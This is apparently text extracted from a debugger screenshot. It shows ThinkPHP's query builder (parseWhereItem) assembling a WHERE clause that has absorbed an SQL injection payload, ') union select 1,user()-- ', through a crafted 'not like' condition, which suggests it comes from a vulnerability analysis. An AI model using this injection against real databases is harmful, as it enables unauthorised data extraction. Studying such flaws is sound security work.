 .php
363 $logic = isset($val[2]) ? $val[2] : 'AND'; $logic: "1" $val: {"not like", [1], "1"}[3]
364 $whereStr .= '(' . implode($array, array: ' ' . strtoupper($logic) . ' ') . ')'; $logic: "1"
.php
365 } else {
\think\db › Builder › parseWhereItem()
index.php
控制台 输出
$whereStr = "(`username` NOT LIKE ') union select 1,user()-- ')"
$logic = "1"